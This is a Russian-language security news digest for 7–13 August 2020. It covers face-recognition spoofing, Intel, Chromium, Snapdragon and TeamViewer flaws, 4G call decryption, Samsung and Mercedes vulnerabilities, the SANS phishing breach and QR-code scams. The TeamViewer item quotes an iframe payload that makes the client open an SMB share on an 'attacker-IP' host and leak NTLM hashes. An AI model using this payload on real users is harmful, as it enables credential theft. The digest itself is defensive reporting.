Антифишинг-дайджест № 183 с 7 по 13 августа 2020 года

Представляем новости об актуальных технологиях фишинга и других атаках на человека c 7 по 13 августа 2020

года

Андрей Жаркевич

редактор

Артемий Богданов

технический директор

Сергей Волдохин

выпускающий редактор

Уязвимости и атаки

Современные системы распознавания лиц можно заставить «увидеть» человека там, где его не было.



Реальные и сгенерированные нейросетью изображения

В рамках атаки на систему распознавания лиц с помощью машинного обучения было создано изображение лица, которое для человеческого глаза выглядело как один человек, но для системы распознавания лиц — как совсем другой. Для обмана алгоритма исследователи использовали генеративно-состязательную сеть CycleGAN, которая умеет преобразовывать фотографии из одного стиля в другой, например, сделать что фотография бухты станет похожа на картину художника Клода Моне, а фотография гор летом превратится в зимний пейзаж.

Исследователи обучили CycleGAN на 1500 фотографиях двух руководителей исследования с целью превратить изображение одного руководителя в другого. Созданные нейросетью фотографии вводились в систему распознавания лиц, чтобы проверить, сможет ли она узнать изображенного на них человека. С сотой попытки CycleGAN сгенерировала фотографию человека, который выглядел как один руководитель, но распознавался системой, как другой.

В устройствах Intel обнаружена опасная уязвимость CVE-2020-8708, позволяющая атакующему удалённо повысить привилегии на системе.

Причиной ошибки является некорректная реализация прошивки сервисного процессора Emulex Pilot 3, который отслеживает физическое состояние компьютера, сетевого сервера и другого аппаратного обеспечения с помощью специальных датчиков.

Обход аутентификации даёт злоумышленнику доступ к KVM-консоли сервера, с которой он может осуществлять мониторинг и управлять функциями сетевых устройств. Для эксплуатации проблемы атакующий должен находиться в том же сегменте сети, что и уязвимый сервер.

По словам специалистов, эффект упреждающей выборки не имеет отношения ни к инструкции по предварительной загрузке кода, ни к аппаратному эффекту упреждающей выборки, связанному с доступом к памяти. Он вызван спекулятивным разыменованием регистров пользовательского пространства в ядре.

Новая техника позволяет проэксплуатировать уязвимость Foreshadow на процессоре Intel, несмотря на все установленные патчи, причём теперь можно получить доступ к данным за пределами кэша L1.

Уязвимость в браузерах на базе движка Chromium позволяет злоумышленникам обойти политику защиты контента (Content Security Policy, CSP) на сайтах с целью похищения данных и внедрения вредоносного кода.

Для эксплуатации уязвимости злоумышленник должен получить доступ к web-серверу, чтобы иметь возможность модифицировать используемые им JavaScript-коды. После этого он сможет добавлять в JavaScript-код атрибуты frame-src и child-src, позволяя внедренному коду загрузить и выполнить их, чтобы обойти CSP.

Проблемы обнаружены в цифровых сигнальных процессорах (DSP) платформы Snapdragon, которые ускоряют обработку изображений, аудио- и видеосигналов, а также отвечают за управление энергопотреблением.

С помощью этих уязвимостей злоумышленники могут:

- извлекать с устройств жертв фотографии, видео, историю звонков и другой контент,

- подключаться к микрофону и считывать GPS-координаты в режиме реальном времени,

- загружать вредоносные программы, которые невозможно обнаружить.

- заставить устройство перестать реагировать на команды, после чего вся информация, хранящаяся на этом телефоне, станет недоступна.

Чтобы воспользоваться уязвимостями хакеру достаточно убедить жертву установить простое безопасное приложение, которое не требует каких-либо разрешений



Этот вектор атаки возник из-за того, что операторы сотовой связи часто используют один ключ шифрования для защиты множества 4G-звонков в пределах одной вышки. В результате злоумышленник может записать разговор двух абонентов, использующих для связи 4G, а затем, чтобы получить ключ шифрования, позвонить сам, после чего расшифровать записанный разговор с помощью того же ключа шифрования.

Видео: демонстрация атаки

Источником проблем является функция обработки заголовков URI, которая позволяет злоумышленнику использовать URI схему TeamViewer, чтобы заставить установленное на системе жертвы приложение инициировать соединение с подконтрольной атакующему сетевой папкой SMB. При подключении по SMB на сервер злоумышленника будет произведена аутентификация по протоколу NTLMv2, в процессе которой получит имя пользователя и хэшированную версию пароля.

Атакующий может встроить вредоносный iframe в веб-сайт со специальным URL:

iframe src='teamviewer10: --play \\attacker-IP\share\fake.tvs'.Эта ссылка запустит десктопный Windows-клиент TeamViewer и заставит его открыть удалённый SMB-ресурс. Windows при этом выполнит NTLM-аутентификацию, чем может воспользоваться злоумышленник для выполнения кода.

Мобильная безопасность

Четыре уязвимости в службе «Найти телефон» от компании Samsung позволяли злоумышленникам производить целый ряд действий на взломанном телефоне:

- получить доступ к SD-карте и создать файл, чтобы перехватывать трафик и передавать на свой сервер,

- принудительно «откатывать» устройство до заводских настроек,

- удалять данные,

- отслеживать местоположение устройства в режиме реального времени,

- получать звонки и сообщения,

- блокировать и разблокировать телефон.

Видео: демонстрация эксплуатации уязвимостей

Умные устройства

В Mercedes-Benz E-Class выявили 19 уязвимостей, эксплуатация которых позволила получить доступ к компьютерным системам автомобиля.



Основными источниками проблем оказались телематический блок управления (TCU) и backend-серверы, которые не требовали аутентификации, когда получали запросы от мобильного приложения Mercedes me, с помощью которого пользователи могут удаленно управлять своим автомобилем и контролировать его функции. В результате хакеры, получившие доступ к серверной части, могли управлять любой машиной в Китае.

Получив доступ, потенциальный злоумышленник мог удаленно запирать и отпирать двери машин, открывать и закрывать крышу, активировать звуковой сигнал и свет, а в некоторых случаях даже запускать двигатель авто. Однако взломать или обойти критически важные механизмы безопасности автомобиля не удалось.

Инциденты

Организация SANS Institute, занимающаяся обучением специалистов по кибербезопасности, стала жертвой кибератаки, которая привела к утечке персональных данных 28 тыс. человек.

Причиной утечки стало фишинговое письмо, полученное одним из сотрудников организации. Не распознав мошенническое письмо, он выполнил действия, которые были указаны в тексте и скомпрометировал свой почтовый аккаунт.

Похищенные данные содержали адрес электронной почты, должность, имя и фамилию, название компании, рабочий телефон, адрес, сферу деятельности и страну проживания лиц, зарегистрированных для участия в SANS Digital Forensics & Incident Response (DFIR) Summit.

Мошенники научились красть у россиян деньги с банковского счета через QR-код.

Вредоносные QR-коды расклеивают на электрических столбах, скамейках, в лифтах, печатают поддельные рекламные листовки от имени магазинов электроники и подбрасывают их в почтовые ящики. Листовки приглашают принять участие в акции, для регистрации в которой необходимо отсканировать QR-код с помощью камеры смартфона. Если жертва сделает это, с её счета списываются деньги.

Автоматическое списание средств теоретически возможно, если в программе-считывателе QR-кода, банковском приложении или мобильной операционной системе имеются уязвимости. Используя их, мошенники смогут получить удаленный доступ к системе и выполнить любую транзакцию автоматически. Однако в реальности гораздо чаще сами пользователи подтверждают перевод средств. Например, мошеннический QR-код может содержать сообщение о переводе денег через мобильный банк, и тогда для отправки средств на счет мошенников достаточно лишь нажать на кнопку отправки.